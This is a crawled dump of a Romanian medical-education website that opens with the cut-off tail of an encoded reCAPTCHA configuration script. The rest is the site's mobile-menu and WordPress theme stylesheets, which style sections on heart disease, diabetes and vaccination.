ZsOYa8OGwoUYdx/DqMKPAsOqO8O/wqvDkcKmwpnDt3HCs0QBeMOPUnnDnsKAwoIXwpLCgcOAwrjCpSAPw4c5w7/[base64]/w5Uxw446Mh3DtsKPwqDDqMOKUMOiN8KJeEfDrg3CgFXCh8OXGkPCnMKCImsGwpvDoFPClcKxwpvDiTLCjDkewq1HaMOhb1MmwpstOxTCicKvw757w68/YCTCqVlgwop0wpbDsm3CpMKow55gHR/DpxjCnsKiCMKfwqR3w78QOsOtw7/[base64]/Ds2/DqMKBYRbDnlRNCcKcwr7Cg1XDpMK9w4ZzWwHCpsOqwpvDlnwpw6HDknzDlsOgw57ClA3DgRDDtsKGw4l/L8OQBsKRw4JBQUzCsVktLsOQwrYjwrvDp3rDk1/Di8OXwp/CkWjCmMKiw57Di8KyT15jCcKCwojCm8OxT2zDtlrCuMKbd2vCscKjdsOHwrvDiFvDvcO2w7LCnyZjw54jw5jDk8O/w6jCqzZ3RDDCi1PDpcKwecKBEAMeCRIsL8KQwo1Xw6bClHcMwpRlwppPb1Mgw7pzPhXCpj/Dgjgnw6plw5DCtsO4XsKDC1kpwp7CosKXLiggw7suw5x7JB/Dj8OTwoYkZ8Oyw5rDvQB4asO1wojDhVtIwrlvBcOxaHXCgi/[base64]/w5bDv3QhwoIiwpXCpsOJZsKww5PClnrCncKrIz8vZsKuw7fCpSdFXX3ChyLDnRxkwq/DtsKnUgzDthAaDMOUwoDCr3zDjcOkw4RwwoMechl/cQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vlK9Ss7L62XfPM3WjEyihbBg9bR0x5XBLynXIYZDpzc\\u003d\x22,1,0,null,1,1765635616467,0,0,[184],null,[134,124,151,139],\x22RC-NZW1nAUQ_efBXQ\x22,null,null,null,null,null,\x220dAFcWeA7UcRmiIoWtf7_djSHWGtJ0W0zL4N7FR4zZEITU_Swf387uQdyocJ5xzKiLP1bS5pEowDqIVKGD2R65Nbep4-8KvnKZWQ\x22,1765718416611]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css
body_size: 845
content:
.nav-button { display: none; } /* hide the navigation button by default */

@media only screen and (max-width:990px){

	/* Navigation Button
	-------------------------------------------------------- */

	.nav-button {
		display: block;
		/*position: absolute;
		top: 7px;
		left: 7px;*/
		width: 200px;
		height: 35px;
		background: url('../images/menu-sidebar-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
		cursor: pointer;
		border: 0 none;
		border-bottom: 1px solid rgba(255,255,255,.1);
		box-shadow: 0 0 4px rgba(0,0,0,.7) inset;
		border-radius: 5px;
		z-index: 999;
		/*text-indent: -9999px;*/
		font-weight:bold;
		margin-left: 1.4%;
   
	}
	.nav-button:hover { 
		background-color: rgba(0,0,0,.1); 
	}
	.nav-button.open {
		background: url('../images/close-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
	}

	/* Navigation Bar
	-------------------------------------------------------- */

	body { /*padding-top: 50px; */} 

	.menu-sidebar {
		width: 100%;
		/*background-color: #238be3;*/
		background-image: -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		display: block;
		height: 0px;
		margin-left: 1.4%;
		padding: 0;
		overflow: hidden;
		box-shadow: 0 1px 2px rgba(0,0,0,.6);
		/*position: absolute;
		top: 0px;
		left: 0px;*/
		z-index: 998;
		clear: both;
		height: 100%;
	}
	.menu-sidebar li {
		/*display: none;*/
		width: 100%;
		font-family: Arial;
	}
	.menu-sidebar li a {
		display: block;
		width: 96%;
		height:30px;
		font-size: 14px;
		/*font-weight: bold;*/
		text-shadow: -1px -1px 0 rgba(0,0,0,.15);
		color: white;
		text-decoration: none;
		
	}
	#menu-lista-afectiuni li {
		height:32px;
		letter-spacing:0px;
		width:95%;
	}
	.menu-sidebar li a:hover {
		/*background-color: rgba(0,0,0,.5);
		border-top-color: transparent;*/
	}
	.menu-sidebar > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */

	.menu-sidebar.open { 
		height: auto; 
		padding-top: 5px;
	}
	.menu-sidebar.open li { 
		display: block; 
	}

	/* Submenu-sidebars – optional .parent class indicates dropdowns */

	.menu-sidebar > li:hover > a {
		/*background: rgba(0,0,0,.5);
		border-bottom-color: transparent;*/
	}
	.menu-sidebar li.parent > a:after {
		content: "▼";
		color: rgba(255,255,255,.5);
		float: right;
	}
	.menu-sidebar li.parent > a:hover {
		background: rgba(0,0,0,.75);
	}
	.menu-sidebar li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	.menu-sidebar li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	.menu-sidebar li:hover ul {
		display: block;
		border-top: 0 none;
	}

} /* End Mobile Styles */

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/style.css
body_size: 7848
content:
/*
 Theme Name: BLANK Theme
 Theme URI: http://digwp.com
 Description: This is just a BLANK starter WordPress Theme template -- WordPress v2.9.1
 Author: Chris Coyier
 Author URI: http://chriscoyier.net
 Version: 1
 */
/* dcs styles */

  /*carusel home covid */
/*slider home*/
.imagwrap {display:block;width:100%;height:auto;overflow:hidden;}
.sl {display:block; position:relative; margin:10px auto; overflow:hidden; max-width:100%;border:1px solid #ececec;border-radius: 10px 10px 0 0; }
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }
  
  .sl h3 {
  text-align: center;
  color: #fff;
  }

.events {
  list-style: none;
  }

.callbacks_container {
  margin-bottom: 0px;
  position: relative;
  float: left;
  width: 100%;
  }

.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.callbacks li {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  }
  
  .callbacks li a {text-decoration:none;}

.callbacks img {
  display: block;
  position: relative;
  z-index: 1;
  /* height: 450px; */
  height:auto;
  width: 100%;
  border: 0;
  }

.caption {
  display: block;
  /*position: absolute; */
 position:relative;
  z-index: 2;
  font-size: 24px;font-weight:400;
  text-shadow: none;
  color: #fff;
   background: #000; 
  left: 0;
  right: 0;
  bottom: 0px;
  padding: 10px 20px;
  margin: auto;
  }

.callbacks_nav {
  position: absolute;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  top: 52%;
  left: 0;
  opacity: 0.7;
  z-index: 3;
  text-indent: -9999px;
  overflow: hidden;
  text-decoration: none;
  height: 61px;
  width: 38px;
  background: transparent url("images/nav-negru.png") no-repeat left top;
  margin-top: -45px;
  }

.callbacks_nav:active {
  opacity: 1.0;
  }

.callbacks_nav.next {
  left: auto;
  background-position: right top;
  right: 0;
  }
  /* end carusel covid */
  

#boala-vaccinare-submenu li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	font-weight:bold;
	display:block;
	min-height: 32px;
}

#boala-vaccinare-submenu ul li{
	background-color:#ffffff;
	padding-left:32px;
}

#menu-insuficienta-cardiaca li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-insuficienta-cardiaca li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-insuficienta-cardiaca li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-insuficienta-cardiaca li ul li a{
	padding-left:5px;
}

#menu-insuficienta-cardiaca {
	list-style-type: none;
}
#menu-insuficienta-cardiaca li ul {
	list-style-type: square;
}
#menu-insuficienta-cardiaca  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-insuficienta-cardiaca  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-insuficienta-cardiaca .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-insuficienta-cardiaca ul.sub-menu li {
	margin-top: 7px;


}
#menu-insuficienta-cardiaca ul.sub-menu li a{

	min-height: 100% !important;

}






#menu-hipertensiunea li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-hipertensiunea li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-hipertensiunea li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-hipertensiunea li ul li a{
	padding-left:5px;
}

#menu-hipertensiunea {
	list-style-type: none;
}
#menu-hipertensiunea li ul {
	list-style-type: square;
}

#menu-hipertensiunea  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-hipertensiunea  .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}






#menu-factori-de-risc  .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-factori-de-risc  .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-factori-de-risc .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-factori-de-risc ul.sub-menu li {
	margin-top: 7px;


}
#menu-factori-de-risc ul.sub-menu li a{

	min-height: 100% !important;

}

#menu-factori-de-risc li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-factori-de-risc li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-factori-de-risc li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-factori-de-risc li ul li a{
	padding-left:5px;
}

#menu-factori-de-risc {
	list-style-type: none;
}
#menu-factori-de-risc li ul {
	list-style-type: square;
}









#menu-infarct .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-infarct .current-menu-item a {
	padding-right:10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 48px;
}

#menu-infarct li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
}

#menu-infarct li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-infarct li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-infarct li ul li a{
	padding-left:5px;
}

#menu-infarct {
	list-style-type: none;
}
#menu-infarct li ul {
	list-style-type: square;
}







#menu-despre-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-despre-diabet .current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-despre-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-despre-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-despre-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-despre-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-despre-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-despre-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-despre-diabet li ul li a{
	padding-left:5px;
}

#menu-despre-diabet {
	list-style-type: none;
}
#menu-despre-diabet li ul {
	list-style-type: square;
}




#menu-viata-cu-diabet .current-menu-item {

		margin-top: -10px;
		background-position: 3px 7px;
		background-color: #eeeeee;

}
#menu-viata-cu-diabet current-menu-item  {
	padding-right:0px;
	padding-top: 3px;
	padding-bottom: 3px;
	padding-left: 0px;
}
#menu-viata-cu-diabet .current-menu-item ul.sub-menu li{
	padding-left: 0px !important;

}
#menu-viata-cu-diabet ul.sub-menu li {
	margin-top: 7px;


}
#menu-viata-cu-diabet ul.sub-menu li a{

	min-height: 100% !important;

}
#menu-viata-cu-diabet li a {
	text-decoration:none;
	color: #202020;
	font-family: sanchez;
	font-size: 14px;
	padding-left:40px;
	display:block;
	min-height: 32px;
	margin-bottom: 12px;
}

#menu-viata-cu-diabet li {
	border-bottom:1px solid #202020;
	max-width:100%;
	margin-bottom:10px;
}

#menu-viata-cu-diabet li ul li {
	border-bottom: none;
	max-width:100%;
	margin-bottom:0px;
	margin-left:70px;
}

#menu-viata-cu-diabet li ul li a{
	padding-left:5px;
}

#menu-viata-cu-diabet {
	list-style-type: none;
}
#menu-viata-cu-diabet li ul {
	list-style-type: square;
}







#menu-cardio .current-menu-item > a, #menu-cardio .current-menu-ancestor > a, #menu-cardio .current_page_item > a, #menu-cardio .current_page_ancestor > a  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
	color: #000000 !important;

}

#menu-cardio li a:hover  {
	background-image: url("images/new/highlight-menu-rosu.jpg") !important;
   color: #000000 !important;
}

.question1 {
	background: url('images/question.png');
	background-repeat:no-repeat;

}
.diabetes {
	background: url('images/dia.png');
	background-repeat:no-repeat;

}
.regimul {
	background: url('images/lifestyle.png');
	background-repeat:no-repeat;

}
.treatment {
	background: url('images/treatment.png');
	background-repeat:no-repeat;

}
.doctor {
	background: url('images/doctor1.png');
	background-repeat:no-repeat;

}
.entry ul li {
	padding-left:5px;
	margin-left:20px;
}
.clopot {
	background: url('images/clopot.png');
	background-repeat:no-repeat;

}

.salvare {
	background: url('images/salvare.png');
	background-repeat:no-repeat;

}

.fumatul {
	background: url('images/smoke.png');
	background-repeat:no-repeat;

}

.colesterolul {
	background: url('images/colesterol.png');
	background-repeat:no-repeat;

}

.sedentarismul {
	background: url('images/sedentarism.png');
	background-repeat:no-repeat;

}

.diabetul {
	background: url('images/sugar.png');
	background-repeat:no-repeat;

}

.spital {
	background: url('images/spital.png');
	background-repeat:no-repeat;

}

#cardio-black {
	background: #000000;
	color:#ffffff;
	overflow:auto;
}
#cardio-gray {
	background-color: #676664;
    color: #ffffff;
    font-weight: bold;
    height: auto;
    padding: 4px;
    text-align: left;
}
#zona4{
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	padding-top:5px;
}
#gray-box {
	color: #ffffff;
	background-color: #676664;
	padding:10px;
	font-weight:bold;
	font-size:18px;
}
#cardio-tatu {
	padding:10px;
	border:1px solid #999999;
}
#text-black {
	float:left;width:34%;background: #000000;font-size:1.4em;font-weight:bold;padding: 13% 7px 5px 7px;
}
.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; height: auto; }
.embed-container iframe, .embed-container object, .embed-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.current_cat {
	font-weight:bold;
	color:#0070A3;
}
#nav
{
    /* container */
}
    #nav > a
    {
        display: none;
    }
    #nav li
    {
        position: relative;
    }

    /* first level */

    #nav > ul
    {
        height: 3.75em;
    }
        #nav > ul > li
        {
            width: 25%;
            height: 100%;
            float: left;
        }

    /* second level */

    #nav li ul
    {
        display: none;
        position: absolute;
        top: 100%;
    }
        #nav li:hover ul
        {
            display: block;
        }













#featured_slider {
	margin-left:15px;
}

.widget-left {margin:10px}
.widget-right{margin:10px}

.dcs_list_menu {
	text-decoration: none;
	color: #ffffff;
	font-weight: bolder;
	display: block;
	width: 260px;
	background: url('images/sidebar-menu.jpg');
	height: 22px;
	margin-bottom: 2px;
	padding-left: 10px;
	padding-top: 5px;
	letter-spacing: 2px;
}
.dcs_list_menu:hover {
	color: white;
}

#respond{background-color:#F2F2F2;padding:10px;}
.hover {
	width: 100%;
}

.hover :hover {
	background: url('images/sidebar-menu.jpg');
}

.dcs_radio_default {
	background: transparent !important
}
.dcs_radio_default span {
	color: gray;
}
.dcs_radio_active span {
	color: white;
	background: #4896C7;
}

.astmcontent {
	margin-left: 40px;
}

#tabs-4, #tabs-5 {
	color: #4F7997;
	font-size: 12px;
	padding: 10px;
	text-align: justify;
}

#tabs {

border: 0px none;
}

#pacienti-col1 {
	border-right: 1px dashed #999999;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	width: 270px;
}

#pacienti-col2 {
	float: left;
	padding-left: 15px;
	width: 280px;
}
#stiri-pacienti {
	width: 575px !important;
	background-image: url(images/new/comunicate-de-presa-bg.jpg);
	background-repeat: repeat-x;
	margin-left: 15px;
	margin-top: 20px;
	height: 40px;
	color: #FFF;
	font-weight: bold;
	padding-left: 15px;
	padding-top: 8px;
}

.pacienti-col1-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 175px;
}

.pacienti-col2-content {
	float: left;
	padding-left: 15px;
	padding-right: 0px;
	width: 185px;
}
.stiripacienti-content {
	width: 450px !important;
	float: left;
	padding-left: 15px;
	padding-right: 10px;
}

/* wp styles */
.citeste {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;
    font-size: 14px !important;
}

.citeste-vaccinare {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 transparent;
    float: right;
    height: 27px;
    padding-right: 13px;
    padding-left: 5px;
    padding-top: 5px;
    width: 105px;

}

.citeste-vaccinare a {
	color:#ffffff;
	 }
.citestemaimultsec{
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/centru.jpg") repeat-x scroll 0 0 transparent;
    float: left;
    height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap1 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/capd.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;
    padding-left: 5px;
}

.cap2 {
	background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/caps.jpg") no-repeat scroll 0 0 transparent;
	width: 11px;
	float: left;
	height: 27px;
    padding-top: 5px;

}

/* AICI INCEPE WP FETURED SLIDER */


/* AICI SE TERMINA WP-FEATURED SLIDER*/

#menu {
	padding: 0;
	margin: 0;
	/*
	 background-image:url(images/background_meniu.png); */
	height: 42px;
}
#menu ul {
	list-style-type: none;
	padding-top: 0px;
}
#menu ul li {
	display: inline;
	color: #666666;
}
#menu ul li a {
	text-decoration: none;
	color: #ffffff;
	font-weight: bold;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	height: 42px;
	text-shadow: 1px 1px #000;
}
#menu ul li a:hover {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu ul li a:active {
	color: #49d9de;
	text-shadow: none !important;
}

#menu .current-menu-item > a, #menu .current-menu-ancestor > a, #menu .current_page_item > a, #menu .current_page_ancestor > a {
	background-image: url(images/new/highlight-menu.jpg);
	background-repeat: repeat-x;
	height: 42px;
	padding-left: 5px;
	padding-right: 5px;
	line-height: 42px;
	color: #49d9de;
	padding-top: 13px;
	padding-bottom: 13px;
	text-shadow: none !important;
}

#menu-box-header {display:none;}


#menu-lista-afectiuni-1 li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 100%;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni-1 li a {

color: #ffffff;
text-decoration: none;
}


#menu-lista-afectiuni li {

    background: url("images/sidebar-menu.jpg") repeat scroll 0 0 transparent;
    color: #FFFFFF;
    display: block;
    font-weight: bolder;
    height: 22px;
    letter-spacing: 2px;
    margin-bottom: 2px;
    padding-left: 10px;
    padding-top: 5px;
    text-decoration: none;
    width: 290px;
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;

}



#menu-lista-afectiuni li a {

color: #ffffff;
text-decoration: none;
}

#nav_menu-3 h2 {
    color: #42AAAC;
    font-weight: bold;
    padding-bottom: 5px;
    text-transform:uppercase;
    font-size: 13px;

}

@media screen {

	* {
		margin: 0;
		padding: 0;
	}
	body {
		background: white;
		font: 13px/1.4 Arial, Helvetica, sans-serif;
		color: #666666;

	}
	.screen-reader-text {
		position: absolute;
		left: -9999px;
		top: -9999px;
	}
	.clear {
		clear: both;
	}
	.group:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	* html .group, *:first-child+ html .group {
		zoom: 1;
	}/* First selector = IE6, Second Selector = IE 7 */

	/* @author: liviu - pentru popup lectii */
	.lesson_no_titlebar .ui-dialog-titlebar {
		display: none !important;
	}
	.lesson_green_title .ui-widget-header {
		background: transparent url(/wp-content/themes/BLANK-Theme/js/css/redmond/images/ui-bg_gloss-wave-green_55_5c9ccc_500x100.png) 50% 50% repeat-x !important;
	}
	/*.ui-dialog-titlebar {display: none !important;}*/
	/* end liviu */

	#page-wrap {
		width: 990px;
		margin: 0px auto;
	}
	#header {
		/*background-image:url(images/header.png);*/
		height: 83px;
	}
	#logo {
		width: 198px;
		float: left;
		}
	#logo1 {
		width: 20%;
		float: left;
	}
		#logo2 {
		width: 20%;
		float: left;
	}
	#logo-vaccinare {
		width: 20%;
		float: left;
	}
	#headerright {
		background-image: url(images/new/header-right.jpg);
		background-repeat: no-repeat;
		width: 774px;
		float: left;
		height: 83px;
	}
	#headerright-vaccinare {
		background-image: url(images/unportal.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardio {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright-cardiox {
		float: left;
		width: 90%;
	}
	.headervaccsnmf {
	float:left;width:60%;
	}
	.headervaccfb {
	width: 10%;float: left; margin-top: 8%;
	}
	#headerright-diabet {
		background-image: url(images/src.png);
		background-repeat: no-repeat;
		width: 544px;
		float: left;
		height: 83px;
	}
	#headerright1 {
		background-image: url(images/new/header-right1.jpg);
		background-repeat: no-repeat;
		width: 724px;
		float: left;
		height: 83px;
	}
	.menu-secondary-container {
		width: 700px;
		float: left;
	}
	.menu-vaccinare-2-container {
		width: 700px;
		float: left;
	}
	.bvaccinare {



	}
	.bvaccinare a {
		text-decoration:none;
	}

	#submenu-wide {
		background-image: url(images/new/submenu-background.jpg);
		background-repeat: repeat-x;
		height: 45px;
		width: 100%;
	}
	#submenu-wide-diabet {
		/*background-color: #c1c93f;*/
		/*height: 270px;*/
		width: 100%;
	}
	#submenu {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#submenu-cardio {
		width: 990px;
		margin-left: auto;
		margin-right: auto;
		font-size: 10px;
		padding-top: 10px;
	}
	#footer {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: no-repeat;
		width: 990px;
		height: 78px;
		padding-top: 30px;
	}
	#headerwide {
		background-image: url(images/new/upper-header.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 83px;
		clear: both;
	}
	#headerwide-cardio {

		width: 100%;
		height: 83px;
		clear: both;
	}
	#menuwide {
		clear: both;
		background-image: url(images/new/menu-background.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#menuwide-vacc {
		clear: both;
		background-image: url(images/new/menu-background-vacc.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-cardio {
		clear: both;
		background-image: url(images/new/menu-bck-red.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#menuwide-diabet {
		clear: both;
		background-image: url(images/new/menu-bck-red-diabet.png);
		background-repeat: repeat-x;
		width: 100%;
	}
	#footerwide {
		background-image: url(images/new/footer-background.jpg);
		background-repeat: repeat-x;
		width: 100%;
		height: 161px;
	}
	#content-background {
		background-image: url(images/new/main-background-down.jpg);
		background-repeat: repeat;
		width: 100%;
	}
	#content-background-up {
		background-image: url(images/new/main-background-up.jpg);
                /*background-image: url("http://www.edumedical.ro/wp-content/uploads/2013/12/fundaledu.jpg");*/
		background-repeat: repeat-x;
		background-position: top;
                width: 100%;
	}
	#innermenu {
		width: 785px;
		float: left;
	}
	#search {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/new/search.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -33px;
	}

	#search-red {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-rosu.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-green {
		width: 205px;
		float: right;
		margin-left: 30px;
		padding-top: 0px;
		background-image: url(images/search-green.jpg);
		background-repeat: no-repeat;
		height: 43px;
		margin-right: -23px;
	}
	#search-vacc {

		float: right;
		/*margin-left: 30px;*/
		padding-top: 0px;
		background-image: url(images/search-vacc.jpg);
		background-repeat: no-repeat;
		height: 43px;

	}
	#searchsubmit {
		background-image: url(images/new/search-button.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-red	#searchsubmit {
		background-image: url(images/search-button-rosu.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
#search-green #searchsubmit {
		background-image: url(images/new/search-button-green.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}
	#search-vacc #searchsubmit {
		background-image: url(images/new/search-button-vacc.jpg);
		cursor: pointer;
		width: 24px;
		height: 43px;
		border: none;
		float: left;
	}

	.acces-cont {
		background-image: url(images/new/acces-cont.jpg);
		cursor: pointer;
		width: 103px;
		height: 38px;
		border: none;
	}

/*newsletter-subscribe {
		background-image: url(images/new/newsletter-subscribe.jpg);
		cursor: pointer;
		width: 122px;
		height: 33px;
		border: none;
}

#newsletter-subscribe {
 -webkit-appearance: none; -moz-appearance: none;
 display: block;
 margin: 0.5em 0;
 font-size: 1em; line-height: 2.5em;
 color: #333;
 font-weight: bold;
 height: 1.5em;
 background: #fdfdfd; background: -moz-linear-gradient(top, #fdfdfd 0%, #bebebe 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fdfdfd), color-stop(100%,#bebebe)); background: -webkit-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -o-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: -ms-linear-gradient(top, #fdfdfd 0%,#bebebe 100%); background: linear-gradient(to bottom, #fdfdfd 0%,#bebebe 100%);
 border: 1px solid #bbb;
 -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px;
 width:65%
}*/
#newsletter-subscribe {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
    color: #FFFFFF;
    float: left;
    height: 27px;
    padding: 2px 13px 10px 15px;
    width: 105px;
}

#newsletter-subscribex {
    background: url("https://www.edumedical.ro/wp-content/uploads/2013/04/citestemaimult.jpg") no-repeat scroll 0 0 / 100% 100% rgba(0, 0, 0, 0);
    border-radius: 20px !important;
